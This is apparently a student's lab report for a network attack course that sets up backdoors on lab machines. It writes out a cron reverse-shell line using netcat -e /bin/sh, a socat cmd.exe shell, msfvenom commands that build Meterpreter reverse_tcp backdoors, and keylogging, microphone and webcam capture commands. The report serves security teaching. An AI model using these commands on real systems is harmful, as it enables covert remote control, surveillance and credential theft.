20165214 2018-2019-2 《网络对抗技术》Exp2 后门原理与实践 Week4

《网络对抗技术》Exp2 PC平台逆向破解之“MAL_简单后门” Week4

一、实验内容

本次实验对象为名为pwn1的pwn1的linux可执行文件。程序正常执行流程是:main调用foo函数,foo函数会简单回显任何用户输入的字符串。

该程序同时包含另一个代码片段,getShell,会返回一个可用Shell。正常情况下这个代码是不会被运行的。我们实践的目标就是想办法运行这个代码片段。我们将学习两种方法运行这个代码片段,然后学习如何注入运行任何Shellcode。

实验分为五部分:

1、使用netcat获取主机操作Shell,cron启动 ;

2、使用socat获取主机操作Shell, 任务计划启动 ;

3、使用MSF meterpreter(或其他软件)生成可执行文件,利用ncat或socat传送到主机并运行获取主机Shell;

4、使用MSF meterpreter(或其他软件)生成获取目标主机音频、摄像头、击键记录等内容,并尝试提权;

5、可选加分内容:使用MSF生成shellcode,注入到实践1中的pwn1中,获取反弹连接Shell。

二、实验步骤



步骤一:使用netcat获取主机操作Shell,cron启动

1、在本机的Windows下载netcat后,双击运行。打开命终端,输入

ncat.exe -l -p 5214,对5214号端口进行监听。



2、在kali虚拟机中打开终端,输入

crontab -e来添加一条定时任务,其中-e表示编辑。第一次编辑时会提示选择编辑器,选择3。在最后一行加入39 * * * * /bin/netcat 172.20.10.4 5214 -e /bin/sh(ip地址为正在监听的windows 的ip),保存并退出。这样,系统在每个小时的52分钟都会执行该指令。3、等待系统的39分到达后,可以看到已经连接上了。在Winodws的命令行中输入

ls,可以看到linux当前目录下的文件。



步骤二:使用socat获取主机操作Shell, 任务计划启动

1、在Wiondws中搜索

任务计划,在弹出的窗口点击创建任务,填写任务名,在任务栏下选择socat.exe的路径,然后在参数栏填写tcp-listen:5214 exec:cmd.exe,pty,stderr后,点击确定。在列表中右键选中刚刚创建的任务,点击运行。



2、在linux的终端输入

socat - tcp:192.168.199.235:5214(这里说明一下,我的实验并不是一次性完成了,中间换了一些网络连接,所以IP地址发生了变化)

3、进行调试。由于编码方式不同,所以我们只能在命令行中对英文名字的文件进行操作。进入E盘的XAMMP目录:



步骤三:使用MSF meterpreter(或其他软件)生成可执行文件,利用ncat或socat传送到主机并运行获取主机Shell

1、在linux中输入



msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.110.129 LPORT=5214 -f exe > meter_backdoor.exe(这里老师给的指导里头有一个地方打错了,就是LPORT打成了'PORT)生成BackdoorOf5214.exe。2、在linux下输入msfconsole进入控制模式

3、输入

use exploit/multi/handler4、输入

set payload windows/meterpreter/reverse_tcp6、输入

show options进行查看

7、输入

set LHOST 192.168.110.1298、输入

set LPORT 52149、输入

show options再次进行查看,可以看到相应的ip地址和端口号已经变成我所设置的。



10、输入

exploit11、把BackdoorOf5214.exe发送主机上(预先关闭防火墙),然后双击打开,成功连接上:

12、输入dir进行查看

步骤四:使用MSF meterpreter生成获取目标主机音频、摄像头、击键记录等内容,并尝试提权

在第三步的基础上来实现以下功能

1、输入

record_mic录音



2、输入

keyscan_start开始记录键盘输入,再输入keyscan_dump查看



3、输入

webcam_snap拍照

4、输入

webcam_stream摄像



步骤五:可选加分内容:使用MSF生成shellcode,注入到实践1中的pwn1中,获取反弹连接Shell

刚看到这个题目的时候首先冷静一下,从哪里入手呢?仔细回想,在老师给的实验指导书中,在刚提到meterpreter的时候:

msfvenom -p windows/meterpreter/reverse_tcp -x ./KiTTYPortable.exe -e x86/shikata_ga_nai -i 5 -b ‘\x00’ LHOST=192.168.20.136 LPORT=443 -f exe > KiTTy_backdoor.exe

-p 使用的payload。payload翻译为有效载荷,就是被运输有东西。这里windows/meterpreter/reverse_tcp就是一段shellcode

也就是说,我们是否可以改编这条命令来实现我们想要的功能呢?试一试。

首先,-p参数是有效载荷。后面跟的是windows。我们的pwn1是只能在linux下运行的,所以这个地方肯定要改;接着再往后看,-x是指定模板。我们要生成跟pwn1功能一样的、但是有后门的代码,所以模板修改为pwn1;再往后,-e问题不大,因为我们确实是要用x86来解决问题,x86后面一串看不懂,先不管,继续往后;-i,-b应该没问题,先不管;ip和端口分别修改成kali的ip和5214;-f是文件类型。linux中可执行文件类型是不能直接看到的,在命令行输入file pwn1,得知类型是elf,所以这个地方也要修改,最后输出的文件形式也要跟着修改。于是我进行第一次修改

- 1、修改ip地址和端口

- 2、将windows改成linux,回车确认

- 3、exe改成elf,最后生成的文件改成pwn2

修改完毕后回车,报错:

发现是类型不对。上网搜一下“msf的载荷类型”,可以知道在-p的后面应当是linux/x86......,修改后再回车,这次没报错。

接下来进行测试。为了方便,我直接kali对kali进行测试。先按步骤三的过程进行监听,然后运行pwn2,发现连接上了,实验成功。

三、遇到的问题



1、在第一个任务中的修改crontab中,提示crontab的规则不正确

解决方法:首先是反复查看输入的代码,没发现错误。于是上网查找,后来发现是数字后面的四个*中间是有空格的。加入空格后解决了问题。

2、前几天还可以上网,今天忽然上不了网。

解决方法:输入

ifconfig -a,查看网卡的状态,发现eth0网卡罢工了。进入/etc/network/interfaces,在最后加入auto eth0和iface eth0 inet dchp后重启网络,解决了问题。3、本次实验我还遇到了一个问题,最让我高兴的也是解决了这个问题:第三步在同一台计算机上虚拟机和本机连接是可以成功的;如果使用两台计算机的话(A是kali,B是另一电脑),在B双击后门程序是连接不上A的。

解决方法:通过仔细观察,我发现本机连接的话,所显示的连接地址是VMnet8的地址,也就是NAT模式的地址。我尝试着在本机上把VMnet8的适配器给关闭了,然后再双击打开后门程序,这时候就无法连上了。这不禁引起了我的思考,我无法在另外一电脑B上连接是不是跟这有关呢?我尝试着把虚拟机的网络连接方法换成“桥接模式”,这时候再用B去连接A,成功了。

四、基础问题问答

- 1、例举你能想到的一个后门进入到你系统中的可能方式?

- 答:下载了盗版软件,被植入后门;点击了钓鱼网站,被植入后门。

- 2、例举你知道的后门如何启动起来(win及linux)的方式?

- 答:win开机自启动、用户手动开启。linux有实验过程中是利用了crontab来定时向攻击方连接,使用反弹连接的方式。

- 3、Meterpreter有哪些给你映像深刻的功能?(做完实验之后再回来答的这道题)

- 答:摄像功能和键盘输入功能。。摄像功能可以知道用户在干什么。键盘输入功能从某种程度上可以窃取用户的信息,很有可能在用户输入账号、密码时被记录下来。

- 4、如何发现自己有系统有没有被安装后门?

- 答:安装杀毒软件,对电脑进行查杀。

五、心得体会

本次实验更加贴近了我们的生活,不禁感到惶恐。。说不定以前我的电脑已经被入侵过无数回了,只是自己一直不知道而已。而这些内容在世界上知道的人也是少数。看来信息安全确实很重要。。掌握了攻击的方法无异于掌握了一个强大的武器,厉害的话可以来去无踪,俨然网络神偷。

20165214 2018-2019-2 《网络对抗技术》Exp2 后门原理与实践 Week4的更多相关文章

- 2019-2020-2 20175226 王鹏雲 网络对抗技术 Exp2 后门原理与实践

2019-2020-2 20175226 王鹏雲 网络对抗技术 Exp2 后门原理与实践 实验内容 使用netcat获取主机操作Shell,cron启动: 使用socat获取主机操作Shell, 任务 ...

- 20155326刘美岑 《网络对抗》Exp2 后门原理与实践

20155326刘美岑 <网络对抗>Exp2 后门原理与实践 实验内容 (1)使用netcat获取主机操作Shell,cron启动 (2)使用socat获取主机操作Shell, 任务计划启 ...

- 20155320《网络对抗》Exp2 后门原理与实践

20155320<网络对抗>Exp2 后门原理与实践 [实验内容] (3.5分) (1)使用netcat获取主机操作Shell,cron启动 (2)使用socat获取主机操作Shell, ...

- 20155324《网络对抗》Exp2 后门原理与实践

20155324<网络对抗>Exp2 后门原理与实践 20155324<网络对抗>Exp2 后门原理与实践 常用后门工具实践 Windows获得Linux Shell 在Win ...

- 20155208徐子涵《网络对抗》Exp2 后门原理与实践

20155208徐子涵<网络对抗>Exp2 后门原理与实践 基础问题回答 (1)例举你能想到的一个后门进入到你系统中的可能方式? 答:当我们在非官方网站上下载软件时,后门极有可能会进入我们 ...

- 20145236《网络对抗》Exp2 后门原理与实践

20145236<网络对抗>Exp2 后门原理与实践 目录: 一.基础问题回答 二.常用后门工具实践 2.1 Windows获得Linux Shell 2.2 Linux获得Windows ...

- 20155202 张旭《网络对抗》Exp2 后门原理与实践

20155202 张旭<网络对抗>Exp2 后门原理与实践 基础问题回答 例举你能想到的一个后门进入到你系统中的可能方式? 捆绑在软件中 注入在可执行文件里 注入在office文件的宏里面 ...

- 20155218《网络对抗》Exp2 后门原理与实践

20155218<网络对抗>Exp2 后门原理与实践 常用后门工具实践 1.Windows获得Linux Shell: 在Windows下,先使用ipconfig指令查看本机IP,使用nc ...

- 20155227《网络对抗》Exp2 后门原理与实践

20155227<网络对抗>Exp2 后门原理与实践 基础问题回答 (1)例举你能想到的一个后门进入到你系统中的可能方式? 在非官方网站下载软件时,后门很可能被捆绑在软件中. 攻击者利用欺 ...

- 20155232《网络对抗》Exp2 后门原理与实践

20155232<网络对抗>Exp2 后门原理与实践 问题回答 1.例举你能想到的一个后门进入到你系统中的可能方式? 通过网页上弹出来的软件自动安装 2.例举你知道的后门如何启动起来(wi ...

随机推荐

- python多版本共存

根据环境变量的顺序调用python,pip等程序 将python.exe修改为python2.exe(或python3.exe)后可以通过不同的名字调用不同版本的python 注意修改Anaconda ...

- MPU6050可以读取器件ID值,但读出的加速度计和陀螺仪的数据均为零

今天在调试MPU6050时发现,MPU6050可以正常读取器件ID,但读取的加速度计和陀螺仪的数据均为零. 经过排查发现,MPU6050第20脚的电容没用焊接,C6可以使用10uF的电容.

- Spring Cloud ----> 几个组件的总结

Spring Cloud Eureka 多个服务,对应多个Eureka Client 只有一个Eureka Server ,充当注册中心的角色每个Eureka Client 有ip 地址和端口号,它们 ...

- extract method

函数 简短,命名良好 函数名描述的是做什么 而不是怎么做 行数过高的代码中 将一大段做一个事的代码提取到独立的method 中 高层函数直接引用. 创建新函数 将提炼的代码平移到目标函数中 检查是否引 ...

- 【Mac】系统语言切换为英文后chrome浏览器无法用国内印象笔记账号登陆印象笔记剪藏

解决办法: 将chrome浏览器语言设置成中文就可以了

- Bubble sort of sorting algorithm

Bubble sort,It's a relatively basic algorithm.The core implementation ideas are as follows: 1.Define ...

- linux shell实战之知识体系

1.认识GUN/bash shell 梳理清楚硬件,内核及模块,shell之间的关系:熟悉GUN的bash以及bash shell的功能:学习shell的通配符 2.shell 的变量 变量的设置,取 ...

- erlang下lists模块sort(排序)方法源码解析(一)

排序算法一直是各种语言最简单也是最复杂的算法,例如十大经典排序算法(动图演示)里面讲的那样 第一次看lists的sort方法的时候,蒙了,几百行的代码,我心想要这么复杂么(因为C语言的冒泡排序我记得不 ...

- 第七届 蓝桥杯 方格填数 dfs

如下的10个格子 填入0~9的数字.要求:连续的两个数字不能相邻. (左右.上下.对角都算相邻) 一共有多少种可能的填数方案? 请填写表示方案数目的整数. 注意:你提交的应该是一个整数,不要填写任何 ...

- Lua 循环与流程控制

1.Lua 语言提供了以下几种循环处理方式: 循环类型 描述 while 循环 在条件为 true 时,让程序重复地执行某些语句.执行语句前会先检查条件是否为 true. for 循环 重复执行指定语 ...